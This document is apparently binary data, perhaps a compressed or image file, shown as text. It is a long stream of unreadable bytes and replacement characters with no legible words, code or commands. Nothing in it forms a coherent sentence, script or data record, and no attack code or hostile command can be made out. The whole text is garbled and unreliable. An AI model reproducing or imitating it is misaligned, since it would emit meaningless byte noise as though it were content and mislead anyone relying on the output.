ԧ�j��x�4,��P	�PG���ՠ����S��=A����h��|$15�T-��ݸ;��9�w�ySHB�ҝ�ʖ��;�b="Y0�"�a�'����E �#��Ty�kȉ��������
۵��r�8�AB8����̊�8�N��8K�x�0E�wuW)��ѭ}�����fS��"��@Q�8�~*Ģ-�'���.=V@E�8dVbӼ�*�B��4%�W�q�K�]�9WB�U�p�+M��#ǈ���+5���RD �e�6������
�F���L��3��: �Ff
�(�.�@e�F
 ���wDC�b���G� k�fRW�%i�PD�G"��`�uD�@W�����[����='�����h����e����K���=�Y8߸&�nI��>����qX�Uҵ�WG�H��Ւև�D�DvA��	u H �s����n�1��.1�&��%'@^;�,ar�!M�ᙾ`�׫-�~l;�â�:k��� �@�f���������E��Z��|k��[��{$9}����"�^#�����`we�w�����������U��z����!U���y9"�c� V5�-�����lh��>�x���XC�%�z*��i��U�Nm���֎���A��
	���&bT	�p$V���xbt⊫|CB ��iP�>v�?k�=���Ahے�,h9��)���	��j��T �"�{[�b%�	0	�o8� M
����r���7�i��!���S�;iי���Sp4W��#�e#~���9��'e'6�_��r4�N�V�cw kY�&%6�Y�&�|e��ȉS\j�4	H��'�Z�_��%f�\�"h��l	����h��B �h:�fo��W��P��վD?#q�!��X��.����;%��&F�Q�x(�8�V��XK�=&�i�Z1�,�b�Y�0���#�TM+ `ƒh�^����*[����O�O��呤���n�:���t+��,^/�K�V���c�b}�eI�PRY�͉��#�^����ϲ$F�����'�x_&e`e:�cw<�h�{�i�+1�n���Ί�Sn�M��Q�������ۀ���|؈|����|���������{�`�my�o �n`��Ы���r�K|�]��pF�.(U��r�"F�ҿ�%6���Rnz�W}PN�;�c-��'�]?Qx��,�O�U�����.�T`�~�ʗ���P~˷|ȇ�ۈ�\����S��M�u���g����w|>��E���e��H^}���^cZ�F � 
�%��%�w�Pn�_�x���w�Ǉ>����W&�f�&mdifձ�����mcz6������X�h�q����
[�6Fÿ���4�!��|uMlv|���A����O�o�]îs0]����SW�sz�p�o�8>�<6eS��eG��f��AH���0�VT�#� �Ԭy������|�g~���|�Hq
�����������*^d��{�G�K-�:�.0!q��C��<զ��&����p&�w��x};WeTvo�sw?�cWv4Ѯ�k�f��h��������:Q��_�\��7ws����7v��t凅 �$ ;|�s����+_�+��}��grڌs���j�"W	��ɶ�_� ������x�J����`x�L ��fp�y���w���-y+H��ͪ��z��w���m�ǌЙx.ã��d��j����Fxp+�,���Ќ ΂.����҉[$>�%XB�����Rhdє4"z`�m���1�[B�4�an-s�n�����H8��֜w��dm�W��X.ȉ���(��
���r�b\"�;�er}H���,EY~�������hH����pW6��2D�ȯE`��*x[)K7͡*�M9���E�=��|b[�M����"ϣ�o�l��%�7i�����O�N��[�� �����쎈��J���8K�R��������"0*��|*�漫�=Y��籒Z =��EM�,İA͛ǩp�M��Ȉ͏���Wڡ����u[�����x��w������S��������A�����hɠ�>K��>��� �������hQ�܊ꆙ @�-��.�SνZ.��3Z�J=�	�!,����o���遌���N���O��`������B�lѮۅ(����z���xII�8�������E�T�jFy�
�>
���������dHi����rs�H��d�ΐ���0U�f�U���	"EA_&B]r��D�،�|�݂��sD�G8�wdG���JQH��j喇��ѳ���V�gYVc?Vr�y	��T�(���AS��"I��j�� ���#5�S��Ͼ�����	r�Y�9��H�Ga�NZa|I���\�X.8�۴`�{D3DzC��,�{�=U�[��D���U����Z�$k�d�gh,�&ܗ�355������"3� u25�{E�gү�I+T�Y��ɥa���Cu�h��Q��$

�ǎ	�k�/1�9���tSgzDwx�wd�Mj�܂FX	�8���H	����� ʛ*� F��J���dH�\���X]/�����zē�K�DF�w@I+���	 �G3��� �hہ#S��;%Rb��c�h���x���h3��JI]�� ;L��h�9g�|��Ѣ��qYg�p˃L,��X�H�Ή�	������̜��xY	���o0H��8�;�M[t���!C�4s3��'�E#���ڿ>��i��\�ˡBيĸ�"�}�"V�9����ր�H�Yw�|������D��x�%�N��Ĺ+u����V����C���Ȋ����8.��苎�S\���@A�x�R��*h Q�Ũ�Ef�K&U���$D���G,f˛�Y�q�ښ<(�E�J&o��E��zǛ�6�**��j���J����4X��ʈ�jꂈYdX���C���*y�۹��)���i��pʞ$�F�h��h.�E!π��$�"��M���,�AW=ɋ��5�<����l�o�["^=���wU@�ٝ(6h�*���_�d�*GqȀ�MI����K���Z�^���̂��������M�.�8/� ���I�}��h��k��,��𬢋jH�+B�������y�6��^�H��q�V�E��>�?1FՀ�V8�1�������2_fi��e�pp���m�X	��WX�M���dȂxx���!���.�it����ۏ
H�(���K�%��x�(~��b��#O�Ni!���=���jè�Jb
��L�̨֡wP���]��1��k��\��2���Ldzp2�uy�q�YI�h��*��z����@������1��zF��z����C�6�o�2��*,��ʝ��\*�p��h��\&~ n�"�_$R+>���p5��>N���y"ߣKJ�Ԩ���hq�k����ɐ�n�� z�*W����C��\3�����l�*�A	��숈:�$^�Z4L�DE�D-��N�r<����S$�'�I���q$E���G�>%���IG|~K�9�w����(���a�;��Y� J�5a�Sz&*.��|�YB:'��'m�Ԫ��_r�t��	_�h�
���6gQ�C6����x��CtѬ�ɂK�
��
�3E��>��H��nXN;<=�!\iX�c�j}�C<i�N�b�}��͈�e��\��+b���|&!D��S�\�f#��b	S�Aw�𵉸��tK��Z�����z\BSaF�{�se5k�aQ�ң�ܛ���>��8��7�yF��<_�q��=z�e�w��w�u4��{��,)Jʙ��r�Ero ;6}�T��U������*�I/�T_��, 71������2�{�$�c�n�j��"!�cC}���1B]ߥW��/ݣM���&���X��M�m��
�D��vz��E�7�w��j�94�d(V�,0����☏�Lϸ�eI�pge�6ը�qEgR͉ՈH��-���N���i�Ar��&xHO���l����*�̃����}�K�ޞ�	
	�j�k��B���P�!w�ua�m)K�Vl=�E�d(Cg� 0��?�E�8��,Vb�(�)� �.��2�E��H>��p�m�g�Y�Q��n��]����i�R%�����X�FUU=ٍ��M��29�9��Ad(�O��
�������Ir�VB�V:���V�s)�uQפN��[����iw�+� a��ѝh�*���kyu�/�������`L`�z��M����_^ILP��I���$
$E�쉌�IS%�Ua��݈�xēu	}U��葈�wM���<XU%TBr�j��ȑ��jɋ��1��)j�lB�Vt!
Y�mEl�,���Ͷ��h��9�,�X��덁�Q�++�(�2�+	(�@e��5Q�h���Z���7�\�t)"��ԃ���(Ȟ�ꪦ������	�������-k�O����`h��ɑ	�ȋɒ,����)ɚl˂��(���PE-tYmҶ������H�
E>�EP�2!V.��R?�E?��愼rfy)�}|^Ȁƿ��W��w��\�f��`�B�Ƞ���*�]��M}���O���UuD��Ƞ2-�t��NꚂ	��j��F�����Ijk�����U*�S�Y�Y�1��D���/c=l�YV��h�2LĶ+�V,�O���mI!R�5ɉ�˞��̑�H�����D�^��BTյrG�8Y�N��hB�tˊ����0�suH���u���:W�D�����"-�2��oK�^����o�НǸZ��f�\	���.,/�D���\�^S�5�w\��ɀ��HRI"�ѓ艶t����M� �HϒMOTj蒭ͳvI8EU��IОl �)vK�, *mB���*`�V�kY��Z�;]��i��}�a�(��X٭x ,����k��ـ�]٨���Ĉ!����\���!����@�,��QLhK�-��=��$�VA��\�ntG�M_�tɊt��t�-�� ��-����,�"��<J�B�/s�c�Ft5Q�&Q��I���Y��Zݘ� S,F���w��2Z��.3���}����L˽!��_!vK�b�6i�DEI��H��"(%vI��O��C���aUC DWuK�h�����-�la:T�����^$���~aB�F�cC	���lC1Q����?Jd���5����J���e�3��j\��^M�bFo=��(tQ%to�f��ڔ*n(M���@JD$�n$.�l�����C-��#�֠������`Ff�:`�Jd�
�D2k��2nHG=c�wݍIX6ȥa.��b�/6�@�X,�d�H�e�2/լd��$���Q�N�e��	�݉��J���\UK�ӶbB�L�U�����8�Cm��ڰ���Ȋd��KDmD�i�0j��=
��:���LC�ڦuId:�;��lH��Z�e3ژc��a�(\��Ċa�^�"������D,�5� ��8���I��6qO�0Cg�Nz��x���XTMT孖���MN]�W�F���x�������d
���jn�s��j���#���Җ	j�w#� 'B�9��[�u6W��uM	�egZ�)4�X-�87����y{����,��/���ȓ;y���1�e��cyL��Ԅ�lM����b�-�!ϭ��]�䩒�L�Hq	�ZU�"��>���YN5�n�:0���竄,q
'�0���&=
�i���
��2gE�y���7$s�)s.T1�yd�oc�_�L��ズ+9S��������˼�;�9���`��G�/�/f�����.��b�����Ji�p�P�.�}wi>� U^��K�	�����j�.�g��u�E�<'1D�S�4늌�`jʋsF�~8��c=j���#�Fa�#*�<�Ǧu���E��,:ν#�.(y�X��@J���`�@�H9��Krѹ���9�<��LȄ�Ʉ�K��I��	����`H��I��gjͬ�,�ːK�$���=�ۋ�'�[�C,o��[-F� 	��C�X���I5�V����_��.Jr����C�*����'�����N����ׯs�+Y����w
�#�W�E�<�_drvˇ|ϗl�Wz�<�Ȣ�i��	͔Z���%ν��L�؉�LI�|��Xʄ ���˒�����ɯX����/�.���J������XJهL�$��XȒ��,��ɒ0?�#��G��'��|�����LI���� �ćď���7}�����N�H)4U?������8Y�����$f�N*�@),4쉐����NNeA.�"��v"���u��ĭ��?�ɯH��I��9����������g�w�ˋ�ʋC��>-���'�B�p'��i���Hd4�x��O�P|��L��J� q��KȌ��(9����?Sq�4���}�; �P�����X�ɿw��I�t��,��,;��2,��)�J(��)�������dJ+'q�tK�I�p�w����>DɆP��.�Y������zj���+]&e�d���,��U8���P�0cT��&���Gp��jw�|��K�'�v�j���@���c���ı�/��r0�w�ӱΓ�2�qs9�7�wN��?y�D?�r.���L<�ˌ��	��I�싛1�r�������<yK!�I�J�$ɾ�I��I���*�t����I���L��X
D[�D�ɟ�	F�I�@J� ��t�H� 9��	����?�/��������˄T��c�̋�9���BWyĘ��PUa@��0{����a�R"��d�m,�.C)M#>�Ϊ������#&�m��z쁯C��U��_�����&�����'�mj�w�=�����3�k'�#�:�|^Y�Sy,��[�?��X��xt����ɔ,I��	�8����Y����5�O��(9,����L�䉛X�K��)�r!'���J�(�J��p�̄����7ɨ����*{�|v�L�gGw�(w�̷v_w�l7u�L7�SZ���$=����� ^���]-�.�����JlL�����Ʌ�9�!�,�D����^��b�Ɖ�����i�����8�)	������kJ�lX(���.���q�hw�Њ���slA���D�ت����X����H��z�����kI��L����^h��A����z�M���H���X�u�����˛ڒ>�]%�֥�?cY��{f%��U���Tp��v�2����.<���>��{[�gӌ&q��_�<�T�+��7QL�fI+����zg��P�˫Ts/���I���Jf�b�:f	�0�Ϯ�2P��`���&����*.(���O���m�2Њ�Z(	w��89曭��!L�!�������6ƨ����!��2�B��@�
�d�B��,�h:Hr�9B�{���꣣��㐓*����Ơk�vzd��� �E�K	:N��
ͭ�D�S�Ȏ)EP9E�]Ĩ�>����>Y�S%=_(q�[^�m<����)0j��f�#.�2#d�P虲i�p/����N��`�*U�R��LH
<�K+�p]���r�x!` �()5tTu�7��:�  ɓ�8���v�+3>X`L	�w���zL�*P�.�z+M���`j��4y	�-��	�0L*�� ����G�d\]�/*Z���:B�o�m��qoo'N����$x�=48�1�Bnq ��k)��:�$�͡s�d�J	�:Σ��Z˓�,����=U��ƿ���=<��	�T��&fH���ip�j�j���1��!,o,&�9���@�o���@Y�wAn����u5�2�P;1��۱�j��-��)	TΤ?*�&QjN�i��J��r�I��r�w)����* 
������+�;1l� ����+�6�5.�&1�R 8ԭ�ZI�Y���6��A�w B�>�������l�x	Dɋ�3��0##�m�����$�+=!���CN.Y���̑�������X鳼:�.�i��+
���� ��놛 ����w��"̽�0I�9�!�"���J�S ��V�O��'�ɛC�k�<(ɒ>+q�
�`��h2_��� �ݙ��L�A�4����,��wٞ;�������w舦ɵ�Do��(I���	૪(�H9�Z8�M���8A:v�2����d�$������,�N�+����f)��,�,����I����K�¨�r�ف��ƨ�9��������
�x��A�Gy.���.'��Y����<-����/�l�&hۑ���a��Ą�+��̪�\��O�[�t����$�ZM�bє���N]X��>q*���M��wP	��-	zEL���-b<M�����w�2��L��4F�����&!j!m���2�����,���]�=��x
�@�����$��R�ϲ�l�z���D]xo�j9mz��5bY,�UIb��+~!��r��;��NH�Y�h>�:"�X�8�C�?���)üK����/���=$u�@��+�ހ��vq��=�&�������Xؔ��Ƒ� ��B˜���Lb�Y �Lf�,s�f���	�L���M[(.�C�h�M|B�-E/ز0��.g��.6�
����XaݢwY�����pa̴Z��	�� ����Ți��Y�
�J�,���^;�X���	�k(l�}$��C�^��b��ݶ�‣h��$�V���ؙ4�	9�R���Di�k�<�ʟ��i�,��Ũ�[:��,I�)���NZ�ȑ)��H85��"�h�P�<�SÔd\-�DI��JB� Z-�|b;Ց��z����e�����X�l�6qΑ��=�d+�f�:�b��2W\+v	>�#��Tx��4�l�����Ww���SjU�m"��H����t���<x<�Ӳg,
�W��0����#��� ���{��(I��O~��V~ǒv�Kf��Q��l���Xʫ�
M������Хp<�܄�(�x�Jt6�C�ڑՑW�zPm���Ъ�Y��ܪ2�2�+�Bְ�������EX�P�h�J�G���(ŵ�i��JH�h��fÌ��
Y�K�AuΫ�m�O�<2.��^ U$23�O��I���-��!���0Wl�����pZw��6�+��`�P�v���!��̂{��X �>e@����4Ng�,��Y���qH�6�@+A:�1���ɨ3�6��L��A��M_	��Ʀ��@�\����ri�]S���N�<�:@��$���/Lɽ9I-?o��j���Q٪HH`������Z"�(��������u���Ϊz����5�%���n�*�JIc"Cc4�22F*�늨�x�N�PP��荒�*�-��mf�����Xb��/�w|.��/����/y&��I�*Bx��9n��c#��Hpm�6�l®FM9��n@�>)#N�r�|vI�v�x}Z&j�����4K�>H 2�ђ�S���v��V�̞�&i�^i�����@��A���RM�����؊��@�� �����i�
0*Ȟ4'�HǱ�GK���߂a&
F�d�������ƈ���p�G�i�*�Ȩ^�+����~�JN20&2���e����v	 Tɖ���)��Xýd���7vi�lÿ��-wī�
7>��:���X`	�H� �;�������p6�ΎcO&BA4kh�ȏom�E�Zo�\͇���y���2բl�v	O��~X�2��r���
��������'H�Li��
�V�'���V���`�����hKRk%V��h�����l��;� ��)0>������t��j�������a�� �����
�r�?�fY8�>4g���*����fΫ� ��Rɟ9�!C\:É3f*�`��4f��:`���FC5w���k΀���".4@4�v:^���NŮ ə	����#x��M˴J+�(�:iN�,���̠ƂyY� X�(�\鏹n�L�!ZoԒ��﨤$��)W�*N��'\8�r�������GRv�y���$�7���&�:){��d೶j�Ɗ�$!����j���~j���~
O����ò���c��0lHnG��(�(��H��C����c�~������	�d�#��ٞ�����Å�)�J��F�P���.��������w����j��́0�܆�Ы�V��ʏ���<ͼ�:���q��/����Dd�zo��V���
�:Ǘ%+���V����:�bhЖh�XI�'iC����*�z"��[���Eۨ��
��U��%�N�@�L6��[�线�%��P���J�xZR{��X��:����@�*Z�"���>^��o'��\�(�C��b�&9������in�c��#����aډ�b��V��;�� �_R����e���X�ۺ��w�����K��H��[��Ԉ.��nN�J���<�܁��jJo��)�7�����;!��8 �0m��8�|���^�{Ub��d�>�>Ȟ��^�4����������F�ꅾ�9�B�l��d�3��]SH��{�d/���Щ��N�� ����6����v	wx��xI����vI�'Zvi>戥�C�����sTN�C��%�n)�B	c�
c�9�K�߯��;F�#ÖB�n>�Vc܋�Y�_���(5w�8�4�P�̀*i�ɸ������ (��ͼt#�ê����x��ԖIC
\�&�TB���T��\Vp��=۪Ի��g��Ѯ!�h���@��{h��!0°3j˶$�D����?�$뮆D2�#�'thpB�Z��l|���|�j�Zh�[X��-���^�����l�
$��ɵ}̱r��DgrdH���5au���AJov	?B�r;���>�N��O0���LI)���0��e�:��� �w���R��Pn��̓�g�M5ڂ_����3��|�B�� H��Y��۰tړ�R`�9� �Ľ%��U:�<M�����#�����T�
��!����ߨL������N6�)��j���9np�u�|$W~�B¤i�&�h��=�2$��.�4|��,�0���>��:�j������;H����AA�˔�k�~
����v)X�#�����@�n�rA�ܨ����a�y����H��4.��hcB��W�ϰ�w]\�9��kd���ݒE5꜌�_L ,�ґ���*�t��_c����J����;��B��W����[/�v��	�V9�y֙�
�zbKbȕ�^{8M��$T&)Nd���,�$��w��jV���š~����-���Ҏ�>H�L]�҂1��x�)�d��⟛����W+ĵ?~f0�����I�<d	��~���-��:��$��e��B�v�o"��0p!���+^�� ���"�d��H�qa��k�����/�wKɖ��4L��(�PR���K�S�܌*��� �^d�P^�5PɁ<`���k����B��%K��WN}� �m+���)�p+��r�n=�&k������j�#�N����'M��'���`��z�@������2���r=#�?�����j~����䟅"�䒓쪪L��,��I?�S}�
Dj���	�"��Ξ�7)	�����j��M��Ϙ�~�m��R�(uB�v.^*�,��5���0�O�K�74�L�T�w�9[ԥ'Q>�~�ߓj�v�N柒)�������܁�Ǩ��-7�Eic���n��Pf�S����b�k���9� #"bpC0�+i��[d$�E��D��JRP�Ҏ(��� ���'��U�zy����8��W��@��+H����ʕ ?a��z#�$�����/�(p Oe�[���p���x ���i�Λ��?�-��Dx���+���c	��r��Y�H}(J�ףJ%��p�`�*`tu{����w���G왒 L��f��%�T�N᪔T�� FT��̃�9	�R5!4��H��э��F��V��ëBQL�k=]��#�Ϗ�c��Ȫr�ԉ���N�2(j���\����Ӟ#���k���ɪ0����$��^�c�Ҹ�6����#�v��N���QWJO�0K퉌�-d?�:�R8;�
�����6��^�=R6�zB#�iLIE*�d!o� �K�[��L)<��sP�4��Ȑnȣ�=�N�wt�%�@�|�/k%�ȍ����K4(��������lI�B闲ܖڢ�,�m�d�?��)�u~�k��yQ@P��")5��ҹU��������-<���6}���EA��KKS�'��l%S��'�a�8��2�WeY����!S2��m�Svɓ^|�xY,_��Ni��հ��F�&Rͱ˾}v4���m�����w��x��I�@N�cz�E=
w���
a����)I��	��� �E�Y���
����w�t��������t���F�����E�<Y��v�0xlA���vљ�h���vU8�xA���R4��Ɯ�X=�c�;1�c6���Ҽ��B���(������и�6U��&���!���M�Ʃw�>����ɢwl�l�gF4�{.�?;�1<oJ%�{�?)�~��0G�����q����u��(����7�2���)y`�#
B�{ A�aT5[�qh�L��2�1��wroT7��_���T�ْj�,E�$8�ϔ�t�w�s��̾���X������Q�+����O�Uu�ş_�|��S�|��Ϝ\Օ�����V�N��ŒX�,���Dò�����X��ؿ��
�uHA�t����)Aͪ��=]��u]����]��u{L����Ȫ�xGŷ��E��M�Q�$1�����N��Ja�NP�_������Q�wl�Fd~b�u+"�<��8�r��!	���9q��0�_�e.�ֱ	芀턟�P/T��"��?V�_w��p ���J��K��k���դ9̒���6|�9V�u)O��k$�Y�������]����qp��TYpe?�
��R?��f�|ǟ�1L���|���f��Ǯ��Ӥ���:�h�@�+�P����ȉ���#��|��1���I͞�D���խH�сx����/���IH��p|��w��_&�Q!9���܋�W��r�T!U������H�R�'���lM���o�a�8a�1i���m�t|��Y�e=˟�w���s?T1 ��i}�֛�����b,I��\E��X�'�ls��Q���@��?�t�0�͇X�E��L/����(V�c�79��ڑ���HD�� ���-WUdw_{��L�~��P
�����̬@�h~"܄ℨ�H�R�������Sǀ����m�w�۪0X.�DɈ���2��%���qO�� \ݯ����DL��� � x��^����* nj ��&
�"޽2G����E$��#��
z�`x��V��Ό�w;���a�����Rܿ��hC�cC�g&[+fPf������~d������޾i����Zz��X@�:�Z�<��q��W0���<���̕�0�J�9|�̖���V����c���I���o���G�����~ڮ�����W�8ل㠉Ү�	����;p����a������ű��"������DB~���f(`pOY"]0	����,���C����� ���݅��$�k`��ņ޴��~:�F�<��^llwڤO�C����^�O��Yѕ�X?+тx�q{��ڙ*����RFE��l�i��k��6[�e$O�qQN���*�Z�����>���L��P�Gv�a\�< ����^�he`�� >(l�셙������p��k�u{���m�;��Q̢����K�PHh�.�E`̯���)B|�ɥK����8ʞB���8:�8�ŋ���t�)𜦍ӄ���)����`��r�l*��!�&�0l�\���������wd�A�Ë���=���ͬ��B�3|ΰ�ɺ�
O]�AQ�.��� � Ӡ4n�'�Ed	D2��^z���ƭ�P^d��D�Ni:��D	yAƹ��6��o��k�̢n�"n����@*�\����f
4���H�@)@�aW�1�����A��;����ҬL�,!��6\���;Y�M��h��*��-k��}��xı$�V��0㹜�� ��'xa��i�ຖ����2J����آȮE�]i��U��w|��*"9�l,э!��0ک��AC`\NbN����E+�ML����Q��Y��^���8����\��q+F�*����R_��5n�)�u��������5*�����<[���<�J��*�����i)��R�|����E����*$i�N���:�۠M:���z��̶��,9�(e=o͌'��ȼ37Ot��6^�_fC=Ւ���x��U�+9ћ`��:R�Uht���%�S\.���>�.����"X��w�1H�K�{���͔���\)�ϡ, �C̼e>ʳ��������̧�4��֚ʞ�{11+�d��%�M�|:��˯8����,�]Y�$R�{Rn�?�|�l�"w�ڪ3�x?Ϋ�=��������͒zx�씎�A ���o��(u�Je���q'� �Ԙ���rT��h{���N��L��uK���1��	�@Z���`���;Q�{��i���8���	����^���g���)��w��o��z�0���0�x�K�䯈����&��"�����쏱갍ݢ��!ʣ���%�+�y��<��^�%^��k��˰/i�,٢)�(��:)�$��̥���N�ۧ)Ç���=��x���)��+�w(�\����:�!H��~�4+�q�V��.��݁{�����/�P�A��ɩNɋ�ȃ�n�e�b��Q��c�����[�ݮ9��;�h�E��x��w��ik�f?�Sy�<�T��yޫ]�_h��*���NNw��َ���Gj�.��L����Ը���0]����{�;}��H�K��9�J�;��]������̟��� J�*@]
����;��Oْ���<��y���^����Z��`����%ʘ1���z���0��GK�S�`倩��M�_��m~���ȶ{�kH�;k�}^�\l�|Y�Qh�q��j�������H�_)�Q~�_�Ēɘ�Z��.��Z�j*��z�������ͩ�_��~���FO�]���ٽ�����8w���ϣ��\ʛ [��J�g�ʱ����	0���	��؊�ܞ\��[����\�����[�����/����n������Ϳ,)�>�%��i�����@:Z��yM�6.�������=�^��;�B/�IT�򾪻�ߖ��3a���ĈK�K<�z��8_�S�Tɧ$��7������ٺ���x��}�!h�?�$|�:�%{�G��Vښ�(���ʺ�ȃ�Z����~��*��A�ɝ|��j�n̡��6���w��X���z�~,����������XƯL��9�Ƭ����*Y�\�����ڌ���俈���g`3���Cj�*i�����7ڟ�P��,�o���`���+���oq�lH�w�`��^��S����~:�Z�-6��m9��*�ʁ�H{�@�����1��Z�׾�E+�r��Ѯ�X�Y	�h����)�b�Q�l�;�pz�U_����K��)�i�]���b��K���腘|��8�YZ��l	���L�il��~wƱ�,x��+�z��|�=]��*��ɘ*�(�*�����-�ɢ
�,� ��%+���(���+��{��jB�y!����,(k��,,Q�$㛮k��Җoɶ�P����B�b꧕z�}�ُ`��`���B	��R�����a�
��*�qQ����B[[l�����Y!V�����WA��k뚮X�뚓��\ɪi.ey�L�pJ;�#?Ĺq��\8���:�I����ꚜ9���	�Y�N����w���)���/�N����������K�Sp$\�?��%]]
���)�fm��K�Ij�W]<��
��=�*�2N$c��:�=3Z��J�����C�'1�y{�U�Z/�������Q�����j�D��	��i9@Y���Q��j߷:X���:�	�qA�֮����H�dO�5Ni�!3/���Q[���k�����.�	|�� ����;�����<t9���k�湳�U,�P�7=�Ӫ����:��Ȃ�_�jw=�r�������(��A���"���Io�g0���Ì���1#����N�l̩�֪Y�*ڿ�c���1�I�8�⦡��|��+1A��ʛ�`�En�����*��j�jL M�m������I����[���]�u�j����9�<��
�Ù��Uq��:�uR��z4Ұ���/�L;�����y���ʺ����LSy�(�!�����V,��A���08�������q��+wx=Bp���[��(�I@�*�w�=��\%o���_*S���������0� ,���0dm��\>�R�rIEZ�e��=iJ�13N���=�L���	���Ĭ���w�Sۖ���{
�V���ٚ���y2yY��n6ij��w�-��`4��"�I�ܥC�"#� 2"�[����"$�-iîz�$_�L�B�TA�zϕiñۏ�\�T�F(<�K�JC�[㛜)��\p� �8��Bֈ�ؿ�"t�9Ǚ苾���:����%���s�<jw�L�&��(#9����<����<�)֟�0��ٌ��M�2Z�2Z��`ǑL�ږ.҄��^c�{˕]{��PW{�b�k�k��˃�Ӹ��m�!x9e	x�%Z�:�����\��!8���Zy��^��S9�S<� �����}�	��r��z�و�Ӵ��z�Q��E��2�}+�,QM�bh�ݮ����<Є�h��4�1�ɥ��ƹI�Zj����(��o���\�h�{�W�(�����ٔKh\~���w�w0<���?V���C@*��VP��̀�!N*s���=�lm�L���v��ܣ��[�@^S������A���M��R�����D�@I�*/�Ʈ끼��Z-��Qb*G��pz�k8�*,�� �|�����_i���iimy�����jϙ_x-Mϧ��.��zU�?�b�!]{.?��W�i��*|���P������N.�-��&�1+��H�۳Š�y`[�x5��/a��W�/������ؔ^��)m�cس��UMw$Z��iՕ&J�U����[����-
��%���_��irb)ٕ���2�0���}NIѾ�k��띞��PR�kx�t}�q{����N+��bQ?��wIeao�u��M��01T��c8mYI�����f�t����Ê��a�ӈ��Snի���v��Ķz�;2?���:���@s�*��U\����8y�Q�6i`��e�#V!���r%B�U{����ۈyl��ҽ���x�_�����c]I��?9�n�%iwi��j�_��?���5n�ə�,������8Y<%�֍���g,M��\�#C��2�p�g:kXb���Θe��h�U�f��fAIY�D����]�c8�)��C�2��́�c�:�Є�x���Y	�j�޹�8G����mjx��J�B�{��|���I���@�~me��`��]��P��)�v �����k�����+�囉��W"t��(W˗��X�8���	�b>ʒf'j]p|��_����L��CNt���e���w�+�w��J�F��,��j�
�͛yW�����t�X(���w���z�J���	��n7�₹�{O���L�M� �����9������=�:�w�u�&�:�_>�aZ���,�a�.�Z\Q �f�1@&-��Sڢ�Y R���1�R�	28T�䗤��L��w�8�;���QjЅ��m��,vK�2���/��e�P��/�bεz`�#��b|W��������^$��_��x�h���=�r�`��<����9�ٚ�=w���[:+���~Ka�Cuw�u���B�,������������ ��n0h��� ��ƨƩ�ʁ-��r�*�z�M �@(��y͜��*(!n�����M(�� ��ȁ��ڀ���0��ġ.���,�ϼ¨���s6<g��jx�����=��!>b�Ϣ0>*c�誤;xJ̥�wYE!�S��`l�8�x��-8)e	�*���SJ��(�X���:��K:��*�L��%�?8�\��!�w�/*	�����>�f?������Ny�>I�=�F�2:!`��S&U���Qj� ����.��ĸ���*)���7��JaV�`!/�sI!����xȌ��J��X膉�P髅����-�ь9��2�)�¢ ������6���,����M�nЪ�q��K�.���(��m������ �§�h���?~���䨂�_�;Ŏ�I!����&Yp�#�C�޽K��a�&�K��4 >�w?����a�E[Vp�DX1�|�ݹ����Ť�4,�S?*xr�!�Q��d��R���L����#zdԾ>>�%1�4cu�1�Y��+���S.q��!��Yd�ȩJL�7�2?�#��7���􏃘�
̨&���p���DP��ǄY�ؼ�-����
����%���A��:H(����Z���T��ʒ����=$��	����8 ����	�2��9�����3�h��b�"e� �/�j��9�-m�������ow�/�����-HKV�"���B�b(��;���E!.��Ɏ&��2����+o��%ˑ�M(N{����>��6���ܮԉܚ���ih.�V��O4n�G�b;��@L5�q,�C@Ebo������؆����(��H��9�:�� @Z�CՎᩗ����+�N$�}3Y,�� ̪j�z�A �����������ν�zl�tʛ7��8���c;ɜN���������S���~�$�b�w� ˡk�*�x�/�f?I�x���A��P��1���m��,��K���+���ev�Ot¦کն��4<��J�cz��ReҴ���(P�N��*�H�\�ӰG�MI����8�e��hߔ<"5�ɀڻ��B�����@��0��=�ɋ:��� ���â����qﲓ�O�0�Jެ���R������l��脖P��-��U3(��.H��e˓�Q�̓��ŀn̛޵ƻQ��y�o����<C.Ù���=��~w[�
����1SI���)
�ۜ�U�ؼPF�m�3���Z5�:n�x������҄�TˡNx��*s�7䀡�����͠@XA� ��8NI�U��<� ��%�_��p\�_3%�K�I�×Xf�����_�R=雠)��Aʌ����
e�,V�&?,�6�Ϗ�/����D��P	��(	�ɶN\Ћ�s�|����q��$Q����+}�p/ȫ��ˊR'�I�B��	Q���'��vZ5&���Š��%����QƏw!�M��#U��@�+���������*��2���ࢱIx�HIa�8=;�N��`��>�@����D�x?XvFŋP��b�<�5���w��>� ��<}�Ҭ-����֜@ ��(�Ǎ[����)ѓ��moa�d,��Ҝ�������k���e/����D���)�&J�P�C��m�����,���a�F�ʽ�+�,�x��LAt�$�b���������G�A����D�:Z��J���z��w
Sa��#g�nf���>6�_ ����1�?���a��>�b������!1�Kqv˞�a���j�R���;%Ƒ��\��"!�$���Xw�'G-Z0�L)���L��O�i�.�r����%�\�Pp��8 �>��Tƒ�K���BW�T�
?���ծŇ{���]�bKXAuT�Ș���[�����&�
6��9���>��H�:�Yv:�0Ԩ���P�2�	�?Z�~)=l8���׫�,5�~��aZ��5E��ͦ6�w�I'�.�$��DI���'g�%L�r�{�J���)8�rD�<'ಊ�=� 2#`]م�ʎvr��ȕ�S�M�ư
恆A�	� �-��<�3��I���y�� �᫠35����l�!�´HH��Z��|ʾ]��Rq�R@�KI��b0�cДZ�ࠪ{�
��Ÿ�h�� ��ȣ�2������85Jz��X��瘏�
����@
 q#eQ��J(+�6���"�����(G�$o#�Y"0��wh�,� x9�r�0���{����rX��2";�r�%q��<J��@��Ȋ>
�<�S	)~��r�3@����(�1Ȝg�, �8�����>8HZ�Up��2��,�Nn����Φ��>+�n���?s��3 h���z���`�ia�>��9�+p��
%PO�0>��2��]���
�3HO�S�>$ ��p��a��ُ����[ʆ3*��p��8��L�����9�+?鰉�[�R� ⠋��� �w�(9b�?����k#�(�L�亊�$)8��:���|�#9()a���P!t��Ē���}I��@���#ԼA����ߐ
�hM�L���ɷ���ܛ�4*��LK���B!c:J�f��K����3�a�� z��H`IJ�<���T Ls�5�4$�D� 1�B'>N�B�ؔ^��%�<�Ԧ�I���0H��n���p����t��@
��̐}y���K�X���x��l
B�w`�h{��P��:��.q̰(q�ڼè�
KK*�9����f��Aj��8b���
�� ���d�	>��C�(æ �DM����
��Y��Y����D:����e���L$�jR��ъ�0�C�=S<E�ċ؛=��L@%Ȏ�C3R)�X�[�3�0���>荢��Vиι<t�'�ڴ�s3�C��	E�4[H�S����DOċ�x��1��2��z�m�!� o� H��
����8ͬ8:J
|�����i�w��'B�����Kr稊�yK_�9G� 7j�Ѷ�.�M!�(cB)�)�1��|$�����f9�6*�����
��%٩�����A���<��D�谋���h�䵋��
��
